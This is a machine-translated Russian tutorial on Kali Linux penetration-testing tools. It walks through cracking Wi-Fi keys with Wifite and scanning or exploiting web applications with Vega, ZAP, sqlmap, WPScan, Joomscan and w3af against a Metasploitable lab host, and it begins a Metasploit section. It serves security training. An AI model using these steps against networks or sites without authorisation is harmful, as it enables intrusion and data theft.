

Wifite
Это еще один инструмент для взлома беспроводных сетей, который атакует несколько зашифрованных сетей WEP, WPA и WPS.
Во-первых, беспроводная карта должна находиться в режиме мониторинга.
Шаг 1 – Чтобы открыть его, перейдите в Приложения → Беспроводная атака → Wifite.
Шаг 2 – Введите «wifite –showb» для сканирования сетей.

Шаг 3 – Чтобы начать атаковать беспроводные сети, нажмите Ctrl + C.



Шаг 4 – Введите «1», чтобы взломать первый беспроводной.
Шаг 5 – После завершения атаки ключ будет найден.
Kali Linux – тестирование проникновения на сайт
В этой главе мы узнаем о тестировании на проникновение веб-сайтов, предлагаемом Kali Linux.

Vega Usage
Vega – это бесплатная платформа для сканирования и тестирования с открытым исходным кодом, предназначенная для проверки безопасности веб-приложений. Vega может помочь вам найти и проверить SQL-инъекцию, межсайтовый скриптинг (XSS), непреднамеренно раскрытую конфиденциальную информацию и другие уязвимости. Он написан на Java, на основе графического интерфейса и работает в Linux, OS X и Windows.
Vega включает в себя автоматический сканер для быстрых тестов и перехватывающий прокси для тактического осмотра. Vega может быть расширена с помощью мощного API на языке Интернета: JavaScript. Официальная веб-страница https://subgraph.com/vega/


Шаг 1 – Чтобы открыть Vega, выберите Приложения → 03-Анализ веб-приложений → Vega.
Шаг 2 – Если вы не видите приложение в пути, введите следующую команду.


Шаг 3 – Чтобы начать сканирование, нажмите знак «+».

Шаг 4 – Введите URL веб-страницы, который будет сканироваться. В этом случае это метапроизводимая машина → нажмите «Далее».

Шаг 5 – Отметьте все поля модулей, которыми вы хотите управлять. Затем нажмите «Далее».
Шаг 6 – Нажмите «Далее» еще раз на следующем снимке экрана.
Шаг 7 – Нажмите «Готово».

Шаг 8 – Если появится следующая таблица, нажмите «Да».
Сканирование будет продолжено, как показано на следующем снимке экрана.

Шаг 9 – После того, как сканирование завершено, на левой нижней панели вы можете увидеть все результаты, которые классифицированы в соответствии с серьезностью. Если вы щелкните по нему, вы увидите все детали уязвимостей на правой панели, такие как «Запрос», «Обсуждение», «Воздействие» и «Исправление».

ZapProxy
ZAP-OWASP Zed Attack Proxy – это простой в использовании интегрированный инструмент тестирования на проникновение для поиска уязвимостей в веб-приложениях. Это интерфейс Java.
Шаг 1 – Чтобы открыть ZapProxy, перейдите в Приложения → 03-Анализ веб-приложений → owaspzap.

Шаг 2 – Нажмите «Принять».

ZAP начнет загружаться.
Шаг 3 – Выберите один из вариантов, как показано на следующем снимке экрана, и нажмите «Пуск».
Следующая сеть является метасплочной с IP: 192.168.1.101

Шаг 4. Введите URL-адрес веб-сайта тестирования в поле «URL-адрес для атаки» → нажмите «Атака».


После завершения сканирования в верхней левой панели вы увидите все просканированные сайты.
На левой панели «Оповещения» вы увидите все полученные данные вместе с описанием.

Шаг 5 – Нажмите «Паук», и вы увидите все отсканированные ссылки.
Использование инструментов базы данных
sqlmap
sqlmap – это инструмент для тестирования на проникновение с открытым исходным кодом, который автоматизирует процесс обнаружения и использования недостатков SQL-инъекций и захвата серверов баз данных. Он поставляется с мощным механизмом обнаружения, множеством нишевых функций для окончательного тестера проникновения и широким диапазоном переключателей, начиная от дактилоскопии базы данных, за выборку данных из базы данных, до доступа к базовой файловой системе и выполнения команд в операционной системе через внешнюю систему. зонные соединения.
Давайте узнаем, как использовать sqlmap.


Шаг 1 – Чтобы открыть sqlmap, перейдите в Приложения → Оценка базы данных → sqlmap.
Веб-страница, имеющая уязвимые параметры для SQL-инъекций, является метасложной.

Шаг 2. Чтобы начать тестирование SQL-инъекций, введите «sqlmap – u URL-адрес жертвы»


Шаг 3 – Из результатов вы увидите, что некоторые переменные уязвимы.
sqlninja
sqlninja – это инъекция SQL в Microsoft SQL Server для полного доступа к графическому интерфейсу. sqlninja – это инструмент, предназначенный для использования уязвимостей SQL-инъекций в веб-приложении, использующем Microsoft SQL Server в качестве серверной части. Полную информацию об этом инструменте можно найти на http://sqlninja.sourceforge.net/
Шаг 1 – Чтобы открыть sqlninja, перейдите в Приложения → Оценка базы данных → sqlninja.
Инструменты сканирования CMS
WPScan
WPScan – это сканер уязвимостей WordPress черного ящика, который можно использовать для сканирования удаленных установок WordPress на наличие проблем безопасности.

Шаг 1 – Чтобы открыть WPscan, перейдите в Приложения → 03-Анализ веб-приложений → «wpscan».

Появится следующий скриншот.


Шаг 2. Чтобы проверить сайт на наличие уязвимостей, введите «wpscan –u URL веб-страницы» .
Если сканер не обновляется, он попросит вас обновить. Я рекомендую это сделать.

Как только сканирование начнется, вы увидите результаты. На следующем снимке экрана уязвимости обозначены красной стрелкой.
![]()
Joomscan
Joomla, вероятно, является наиболее широко используемой CMS из-за своей гибкости. Для этой CMS это сканер Joomla. Это поможет веб-разработчикам и веб-мастерам выявить возможные слабые места безопасности на развернутых сайтах Joomla.

Шаг 1 – Чтобы открыть его, просто нажмите левую панель на терминале, затем «joomscan – параметр» .
Шаг 2 – Чтобы получить справку по использованию, введите «joomscan /?»

Шаг 3 – Чтобы начать сканирование, введите «joomscan –u URL-адрес жертвы».


Результаты будут отображаться, как показано на следующем снимке экрана.
Инструменты сканирования SSL

TLSSLed – это сценарий оболочки Linux, используемый для оценки безопасности реализации целевого веб-сервера SSL / TLS (HTTPS). Он основан на sslscan, тщательном сканере SSL / TLS, основанном на библиотеке openssl, и на инструменте командной строки «openssl s_client» .
Текущие тесты включают в себя проверку того, поддерживает ли цель протокол SSLv2, шифр NULL, слабые шифры на основе длины ключа (40 или 56 бит), наличие надежных шифров (например, AES), если цифровой сертификат подписан MD5, и текущие возможности пересмотра SSL / TLS.
Чтобы начать тестирование, откройте терминал и введите «tlssled URL port» . Он начнет проверять сертификат, чтобы найти данные.

Вы можете видеть, что сертификат действителен до 2018 года, как показано зеленым на следующем снимке экрана.
w3af
w3af – это платформа для атаки и аудита веб-приложений, целью которой является выявление и использование всех уязвимостей веб-приложений. Этот пакет предоставляет графический интерфейс пользователя (GUI) для платформы. Если вам нужно только приложение командной строки, установите w3af-console.
Фреймворк был назван «metasploit for the web», но на самом деле он намного больше, поскольку он также обнаруживает уязвимости веб-приложений с помощью методов сканирования «черного ящика». Ядро w3af и его плагины полностью написаны на Python. Проект имеет более 130 плагинов, которые идентифицируют и используют SQL-инъекции, межсайтовый скриптинг (XSS), удаленное включение файлов и многое другое.
Шаг 1 – Чтобы открыть его, перейдите в Приложения → 03-Анализ веб-приложений → Нажмите w3af.

Шаг 2 – В поле «Цель» введите URL-адрес жертвы, который в этом случае будет метасовместимым веб-адресом.

Шаг 3 – Выберите профиль → Нажмите «Пуск».


Шаг 4 – Перейдите в «Результаты», и вы можете увидеть результаты с деталями.
Kali Linux – Инструменты эксплуатации
В этой главе мы узнаем о различных инструментах эксплуатации, предлагаемых Kali Linux.
Metasploit
Как мы упоминали ранее, Metasploit является продуктом Rapid7, и большинство ресурсов можно найти на их веб-странице www.metasploit.com . Он доступен в двух версиях – коммерческая и бесплатная. Различий между этими двумя версиями не так много, в этом случае мы будем использовать версию сообщества (бесплатно).
Как этический хакер, вы будете использовать «Kali Ditribution», в которую встроена версия сообщества Metasploit, а также другие этические хакерские инструменты, которые очень удобны благодаря экономии времени на установку. Однако, если вы хотите установить в качестве отдельного инструмента, это приложение, которое может быть установлено в операционных системах, таких как Linux, Windows и OS X.
Сначала откройте консоль Metasploit в Кали. Затем перейдите в Приложения → Инструменты эксплуатации → Metasploit.
